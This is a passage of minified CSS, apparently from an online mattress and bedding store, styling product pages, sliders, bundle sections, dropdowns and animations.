.feature-label{opacity:0;pointer-events:none}main.page.sleep-mask .exploding-product .features .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.sleep-mask .exploding-product .features .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.duvet .block-image-hero:before{background:rgba(0,0,0,.25)}main.page.duvet .block-image-hero p{display:inline-block;padding:6px 16px}main.page.duvet .block-image-hero sup{font-weight:300}@media(min-width:768px){main.page.duvet .desktop-br em{display:block}}main.page.duvet .padded-price.desktop{flex-flow:wrap}main.page.duvet .padded-price.desktop a{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.duvet .padded-price.desktop a{min-width:130px}}main.page.duvet .padded-price.desktop p{display:flex;padding-left:12px}main.page.duvet .padded-price.desktop p span{margin-left:4px}@media(max-width:1599px){main.page.duvet .padded-price.desktop a{padding-left:22px;padding-right:22px}main.page.duvet .padded-price.desktop p{font-size:16px}main.page.duvet .padded-price.desktop span{display:block}main.page.duvet .padded-price.desktop .component-btn+.component-btn{margin-left:12px}}main.page.duvet .strikethrough-price{font-weight:300}main.page.duvet .col-to-row{flex-direction:column;align-items:center;justify-content:center}@media(max-width:767px){main.page.duvet .col-to-row{flex-direction:row}}main.page.duvet .col-to-row .or-lines{border-right:1.5px solid #341458;height:25%}@media(max-width:767px){main.page.duvet .col-to-row .or-lines{border-right:unset;border-bottom:1.5px solid #341458;width:25vw;transform:translateY(-50%)}}main.page.duvet .col-to-row .or{padding:10px}main.page.foundation .block-image-hero:before{background:transparent}main.page.foundation .block-image-hero p{display:inline-block;padding:6px 16px}@media(min-width:768px){main.page.foundation .desktop-br em{display:block}}main.page.foundation .foundation-name{color:#3b1b5e;letter-spacing:1.425px;text-transform:uppercase;line-height:20px;font-size:16px}@media(max-width:767px){main.page.foundation .foundation-name{font-size:12px}}main.page.foundation .foundation-name.stone{margin-bottom:8px}main.page.foundation .foundation-name.charcoal{margin-top:8px}main.page.bases-category .block-image-hero:before{background:0 0}@media(max-width:1310px){main.page.bases-category .prod-name{display:block}}@media(max-width:767px){main.page.bases-category .prod-name{display:unset}}@media(max-width:1127px){main.page.bases-category .slider-padding{padding-left:0;padding-right:0}}@media(max-width:539px){main.page.bases-category .slider-padding{padding-left:16px;padding-right:16px}}main.page.bases-category .component-slider .row:before,main.page.bases-category .component-slider .row:after{content:'';display:block}@media(max-width:768px){main.page.bases-category .component-slider .row:before,main.page.bases-category .component-slider .row:after{flex:0 0 10px}}@media(max-width:768px){main.page.bases-category .component-slider .column{min-width:65%}}@media(max-width:539px){main.page.bases-category .component-slider .row{flex-wrap:unset;overflow:unset;-webkit-overflow-scrolling:unset}main.page.bases-category .component-slider .column{flex:unset;min-width:100%;scroll-snap-align:unset;scroll-snap-coordinate:unset}main.page.bases-category .component-slider .card-holder{flex-direction:column}}main.page.bases-category .component-slider .product-card{padding:10px;flex-grow:1}@media(max-width:539px){main.page.bases-category .component-slider .product-card{margin-bottom:40px}}main.page.bases-category .component-slider .product-card .content-container{height:100%}main.page.bases-category .component-slider .product-card .content-container .product-content{position:relative}main.page.bases-category .component-slider .product-card .content-container .product-content.p-xy-card,main.page.bases-category .component-slider .product-card .content-container main.page.homepage .ralph-footer .product-content.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .content-container .product-content.left,main.page.bases-category .component-slider .product-card .content-container main.page.homepage .ralph-footer .product-content.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .content-container .product-content.right,main.page.bases-category .component-slider .product-card .content-container .component-modal.filtered-review-modal .modal-wrapper .product-content.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .content-container .product-content.continue-reading-modal,main.page.bases-category .component-slider .product-card .content-container .component-promo-modal .product-content.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .content-container .product-content.promo-wrapper,main.page.bases-category .component-slider .product-card .content-container .component-promo-modal-lg .product-content.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .content-container .product-content.promo-wrapper,main.page.bases-category .component-slider .product-card .content-container .component-promo-modal-lg .banner-modal-wrapper .product-content.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .content-container .product-content.banner-modal{padding-top:56px;padding-bottom:100px}@media(max-width:1127px){main.page.bases-category .component-slider .product-card .content-container .product-content.p-xy-card,main.page.bases-category .component-slider .product-card .content-container main.page.homepage .ralph-footer .product-content.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .content-container .product-content.left,main.page.bases-category .component-slider .product-card .content-container main.page.homepage .ralph-footer .product-content.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .content-container .product-content.right,main.page.bases-category .component-slider .product-card .content-container .component-modal.filtered-review-modal .modal-wrapper .product-content.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .content-container .product-content.continue-reading-modal,main.page.bases-category .component-slider .product-card .content-container .component-promo-modal .product-content.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .content-container .product-content.promo-wrapper,main.page.bases-category .component-slider .product-card .content-container .component-promo-modal-lg .product-content.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .content-container .product-content.promo-wrapper,main.page.bases-category .component-slider .product-card .content-container .component-promo-modal-lg .banner-modal-wrapper .product-content.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .content-container .product-content.banner-modal{padding-bottom:75px}}main.page.bases-category .component-slider .product-card .content-container .product-content .card-badge{display:inline-block;position:absolute;top:24px;left:calc(50% - 25px)}main.page.bases-category .component-slider .product-card .content-container .product-content .card-header{margin-bottom:8px}main.page.bases-category .component-slider .product-card .content-container .product-content .card-subhead{color:#423c48}main.page.bases-category .component-slider .product-card .cta-section{display:block;position:relative;margin-top:auto}main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:166px}@media(max-width:1127px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:100px}}@media(max-width:850px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:80px}}@media(max-width:768px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:180px}}@media(max-width:670px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:160px}}@media(max-width:539px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:180px}}@media(max-width:500px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:160px}}@media(max-width:460px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:140px}}@media(max-width:400px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:120px}}@media(max-width:370px){main.page.bases-category .component-slider .product-card .cta-section.p-xy-card,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.left,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.left,main.page.bases-category .component-slider .product-card main.page.homepage .ralph-footer .cta-section.right,main.page.homepage .ralph-footer main.page.bases-category .component-slider .product-card .cta-section.right,main.page.bases-category .component-slider .product-card .component-modal.filtered-review-modal .modal-wrapper .cta-section.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.continue-reading-modal,main.page.bases-category .component-slider .product-card .component-promo-modal .cta-section.promo-wrapper,.component-promo-modal main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .cta-section.promo-wrapper,.component-promo-modal-lg main.page.bases-category .component-slider .product-card .cta-section.promo-wrapper,main.page.bases-category .component-slider .product-card .component-promo-modal-lg .banner-modal-wrapper .cta-section.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.bases-category .component-slider .product-card .cta-section.banner-modal{padding-top:100px}}main.page.bases-category .component-slider .product-card .cta-section img{position:absolute;top:-60px;left:0}@media(max-width:1127px){main.page.bases-category .component-slider .product-card .cta-section img{top:-50px}}main.page.bases-category .component-slider .product-card .card-text-color{color:#3b1b5e}main.page.bases-category .component-slider .product-card .card-price-holder{margin-top:4px}main.page.bases-category .block-additional-products.p-y-section,main.page.bases-category main.page.pillow-category .double-box .block-additional-products.box1,main.page.pillow-category .double-box main.page.bases-category .block-additional-products.box1,main.page.bases-category main.page.pillow-category .double-box .block-additional-products.box2,main.page.pillow-category .double-box main.page.bases-category .block-additional-products.box2,main.page.bases-category main.page.promo-page .double-box .block-additional-products.box1,main.page.promo-page .double-box main.page.bases-category .block-additional-products.box1,main.page.bases-category main.page.promo-page .double-box .block-additional-products.box2,main.page.promo-page .double-box main.page.bases-category .block-additional-products.box2,main.page.bases-category main.page.finance .double-box .block-additional-products.box1,main.page.finance .double-box main.page.bases-category .block-additional-products.box1,main.page.bases-category main.page.finance .double-box .block-additional-products.box2,main.page.finance .double-box main.page.bases-category .block-additional-products.box2,main.page.bases-category main.page.may-4 .double-box .block-additional-products.box1,main.page.may-4 .double-box main.page.bases-category .block-additional-products.box1,main.page.bases-category main.page.may-4 .double-box .block-additional-products.box2,main.page.may-4 .double-box main.page.bases-category .block-additional-products.box2,main.page.bases-category main.page.email-subscribe .double-box .block-additional-products.box1,main.page.email-subscribe .double-box main.page.bases-category .block-additional-products.box1,main.page.bases-category main.page.email-subscribe .double-box .block-additional-products.box2,main.page.email-subscribe .double-box main.page.bases-category .block-additional-products.box2,main.page.bases-category .block-double-block .block-additional-products.box1,.block-double-block main.page.bases-category .block-additional-products.box1,main.page.bases-category .block-double-block .block-additional-products.box2,.block-double-block main.page.bases-category .block-additional-products.box2{padding-top:0}main.page.bases-category .block-additional-products .row{flex-wrap:unset}@media(max-width:539px){main.page.bases-category .block-additional-products .row{flex-wrap:wrap}}main.page.bases-category .block-additional-products .column .center{flex-grow:unset}@media(max-width:767px){main.page.bases-category .block-additional-products .column{margin-top:0}}@media(max-width:539px){main.page.bases-category .block-additional-products .column+.column{margin-top:16px}}main.page.bases-category .b-t-1,main.page.bases-category main.page-buy .specifications .tabs .border-underline,main.page-buy .specifications .tabs main.page.bases-category .border-underline,main.page.bases-category main.page-buy .specifications .spec+.spec,main.page-buy .specifications main.page.bases-category .spec+.spec,main.page.bases-category .bundle-modal .accordion-content .tabs .border-underline,.bundle-modal .accordion-content .tabs main.page.bases-category .border-underline,main.page.bases-category .bundle-modal .accordion-content .spec+.spec,.bundle-modal .accordion-content main.page.bases-category .spec+.spec{border-top:0}main.page.bases-category .block-half-image .left{flex-wrap:unset}@media(max-width:539px){main.page.bases-category .block-half-image .left{flex-wrap:wrap}}main.page.bases-category .block-half-image .image{background-position:center right}@media(max-width:1127px){main.page.bundle-category .bundle-section .bundle-wrapper{max-width:100%;padding:0}}main.page.bundle-category .bundle-section .bundle-details{display:flex}main.page.bundle-category .bundle-section .bundle-details h3 a{text-decoration:underline}main.page.bundle-category .bundle-section .bundle-details .bundle-heading-image{background-size:cover;background-position:50% 25%;flex-direction:column;text-shadow:0 2px 4px rgba(0,0,0,.71);box-shadow:inset 0 0 0 2000px rgba(0,0,0,.14)}@media(min-width:1600px){main.page.bundle-category .bundle-section .bundle-details .bundle-heading-image{min-height:500px}}@media(max-width:1127px){main.page.bundle-category .bundle-section .bundle-details .bundle-heading-image{min-height:350px}}@media(max-width:767px){main.page.bundle-category .bundle-section .bundle-details .bundle-heading-image{min-height:150px}}main.page.bundle-category .bundle-section .bundle-details .bundle-details-container{padding:32px 16px}@media(min-width:1128px){main.page.bundle-category .bundle-section .bundle-details .bundle-details-container{padding:48px 24px}}main.page.bundle-category .bundle-section .bundle-details .bundle-content .badge-container{position:relative}main.page.bundle-category .bundle-section .bundle-details .bundle-content .badge-container .badge,main.page.bundle-category .bundle-section .bundle-details .bundle-content .badge-container main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.bundle-category .bundle-section .bundle-details .bundle-content .badge-container .block-subnav:before{position:absolute;top:0;left:0}main.page.bundle-category .bundle-section .bundle-details .bundle-content h3{font-size:20px}main.page.bundle-category .bundle-section .bundle-details .bundle-content .small-text{font-size:16px}@media(max-width:767px){main.page.bundle-category .bundle-section .bundle-details .bundle-content .small-text{font-size:14px}}@media(max-width:767px){main.page.bundle-category .bundle-section .bundle-details .bundle-content{font-size:14px}main.page.bundle-category .bundle-section .bundle-details .bundle-content h3{font-size:14px}}main.page.bundle-category .bundle-section .bundle-details div.plus{height:48px}main.page.bundle-category .bundle-section .bundle-details div.plus p{font-size:32px}@media(max-width:1127px){main.page.bundle-category .bundle-section .bundle-details{display:block}}@media(max-width:767px){main.page.bundle-category .bundle-section .bundle-details .bundle-images,main.page.bundle-category .bundle-section .bundle-details .bundle-content{justify-content:space-evenly}}main.page.bundle-category .bundle-section .bundle-details .bundle-price{flex-direction:column;font-size:24px;margin-bottom:32px}main.page.bundle-category .bundle-section .bundle-details .bundle-price span{margin-right:8px}main.page.bundle-category .bundle-section .bundle-details .bundle-price span:last-of-type{margin-right:0}main.page.bundle-category .bundle-section .bundle-details .bundle-price .component-btn{width:40%}@media(max-width:767px){main.page.bundle-category .bundle-section .bundle-details .bundle-price .component-btn{width:75%}}main.page.bundle-category .bundle-section .bundle-details.ultimate .bundle-heading-image{background-position-y:top}main.page.bundle-category .bundle-section .bundle-details.weighted .bundle-heading-image{background-position-y:28%}main.page.bundle-category .additional-callouts{padding-top:22px}main.page.bundle-category .additional-callouts .callout-spacer{padding:8px;margin-bottom:36px}main.page.bundle-category .additional-callouts .callout{height:100%;background-color:#fff}main.page.bundle-category .additional-callouts .callout .callout-image{height:272px;width:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}@media(min-width:540px){main.page.bundle-category .additional-callouts .callout .callout-image{height:350px}}@media(min-width:1128px){main.page.bundle-category .additional-callouts .callout .callout-image{height:450px}}main.page.bundle-category .additional-callouts .callout .callout-content{padding:24px}main.page.bundle-category .additional-callouts .callout .callout-content .callout-heading{font-weight:600;margin-bottom:8px;font-size:20px}main.page.bundle-category .additional-callouts .callout .callout-content .callout-text{font-size:14px;margin-bottom:12px}main.page.bundle-category .additional-callouts .callout .callout-cta{margin-bottom:24px;margin-top:auto}main.page.bundle-category .additional-callouts .callout .callout-heading{font-weight:600;font-size:20px}main.page.bundle-category .additional-callouts .callout-gift-card .callout-image{background-size:contain}@-webkit-keyframes polaris-SkeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}@keyframes polaris-SkeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}main.page-buy .vue-loading.center-image{max-height:calc(100vh - 81px)}main.page-buy .vue-loading .colored{-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:opacity;-webkit-animation:polaris-SkeletonShimmerAnimation .8s linear infinite alternate;animation:polaris-SkeletonShimmerAnimation .8s linear infinite alternate}main.page-buy .c-light{color:#bc158a;font-weight:500}main.page-buy .c-medium{color:#6d1675;font-weight:500}main.page-buy .c-dark{color:#45166a;font-weight:500}@media(min-width:1128px){main.page-buy .product-image-column{min-height:700px}}@media(min-width:1128px){main.page-buy .product-image-wrapper{position:-webkit-sticky;position:sticky;top:80px}}main.page-buy .container-lg.no-padding,main.page-buy .section-user-reviews .no-padding.stamped-container,main.page-buy .column.no-padding{padding-left:0;padding-right:0}main.page-buy .buy-product-container{padding:40px 0}@media(max-width:1127px){main.page-buy .buy-product-container{padding:0 0 40px}}main.page-buy .row.no-margin{margin-left:0;margin-right:0}main.page-buy .mobile-header{display:none;width:100%;padding:16px}@media(max-width:1127px){main.page-buy .mobile-header{display:block}}main.page-buy .mobile-header .badge-padding{margin-bottom:5px;display:inline-block}@media(min-width:768px){main.page-buy .mobile-header .badge-padding{margin-bottom:7px}}@media(max-width:1127px){main.page-buy .desktop-header{display:none}}main.page-buy .desktop-header .badge-padding-desk{margin-bottom:10px;display:inline-block}main.page-buy .special-with-margin{padding-left:16px;padding-right:16px}@media(min-width:1128px){main.page-buy .special-with-margin{padding-left:40px}}main.page-buy .special-with-margin.no-column{padding-left:24px;padding-right:24px}main.page-buy .special-with-margin.with-border{padding-left:0;padding-right:0;margin-left:24px;margin-right:24px}main.page-buy .product-image{width:100%;min-height:250px;margin-bottom:32px}@media(max-width:539px){main.page-buy .product-image{margin-bottom:16px;min-height:220px}}main.page-buy .scroll-items{height:100%;display:flex;overflow-x:auto;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;-webkit-scroll-snap-type:mandatory;-ms-scroll-snap-type:mandatory;scroll-snap-type:mandatory;scroll-snap-destination:0% 100%;-webkit-scroll-snap-points-x:repeat(100%);-ms-scroll-snap-points-x:repeat(100%);scroll-snap-points-x:repeat(100%)}main.page-buy .scroll-items::-webkit-scrollbar{display:none}main.page-buy .scroll-items .image-wrapper{height:100%;width:100%;flex-shrink:0;margin-left:5%;margin-right:5%;padding-left:16px;padding-right:16px;scroll-snap-align:start;min-height:250px}@media(min-width:768px){main.page-buy .scroll-items .image-wrapper{min-height:300px}}@media(max-width:1127px){main.page-buy .scroll-items .image-wrapper.cover{padding-left:0;padding-right:0}}main.page-buy .scroll-items .image-wrapper .img-with-padding,main.page-buy .scroll-items .image-wrapper .img-no-padding{margin:0 auto;height:100%;width:100%;max-width:800px;background-position:center;background-size:contain;background-repeat:no-repeat;min-height:250px}@media(min-width:768px){main.page-buy .scroll-items .image-wrapper .img-with-padding,main.page-buy .scroll-items .image-wrapper .img-no-padding{min-height:300px}}@media(min-width:1128px){main.page-buy .scroll-items .image-wrapper .img-with-padding,main.page-buy .scroll-items .image-wrapper .img-no-padding{min-height:500px;height:45vh;max-height:500px}}main.page-buy .scroll-items .image-wrapper .main-img{margin-top:80px}@media(max-width:1127px){main.page-buy .scroll-items .image-wrapper .main-img{margin-top:0}}main.page-buy .scroll-items .image-wrapper:first-child{margin-left:0}main.page-buy .scroll-items .image-wrapper:last-child{margin-right:0}main.page-buy .product-image-thumbnails .img{height:56px;width:56px;margin:0 5px;background-position:center;background-size:cover;background-repeat:no-repeat;opacity:.5;border:2px solid #f9f8f9;transition:all .3s}main.page-buy .product-image-thumbnails .img.active{opacity:1;border:2px solid #45166a;border-radius:4px}@media(max-width:1127px){main.page-buy .product-image-thumbnails .img.active{border:none;background-color:#45166a}}main.page-buy .product-image-thumbnails .img:hover{cursor:pointer}@media(max-width:1127px){main.page-buy .product-image-thumbnails .img{background-image:none!important;border:none;background-color:#cac6db;border-radius:50%;width:8px;height:8px}}main.page-buy .border-lavender{border-top:1px solid #cac6db}main.page-buy .product-image-small{margin:auto 15px;width:40px}main.page-buy .icon.box .variant-type{font-size:18px}main.page-buy .icon.box .variant-type svg{margin-right:2px}main.page-buy .variant-type-option{border:2px solid #e6e6e8;border-radius:4px}main.page-buy .variant-type-option:hover,main.page-buy .variant-type-option.active{background-color:#ededf4}main.page-buy .dropdown{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}main.page-buy .dropdown button{cursor:pointer;position:relative;background-color:#fff;padding:13px 18px;width:100%;text-align:left;font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;font-weight:300}main.page-buy .dropdown li{padding:13px 18px;list-style:none}main.page-buy .dropdown .variant-price-data .strikethrough-price{margin-right:6px}main.page-buy .dropdown .strikethrough-price{margin-right:10px;opacity:.52;text-decoration:line-through}main.page-buy .dropdown .animation-wrapper{padding:0;position:absolute;border-left:none;border-right:none;border-bottom:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;width:100%;overflow-y:hidden}main.page-buy .dropdown .animation-wrapper.hidden{display:none}main.page-buy .dropdown .animation-wrapper ul{transition:transform .3s;transform:translateY(-600px)}main.page-buy .dropdown .animation-wrapper li{border-bottom:2px solid #e6e6e8;border-left:2px solid #cac6db;border-right:2px solid #cac6db;background-color:#fff}main.page-buy .dropdown .animation-wrapper li:hover,main.page-buy .dropdown .animation-wrapper li.active{background-color:#ededf4}main.page-buy .dropdown .animation-wrapper li:last-child{border-bottom:2px solid 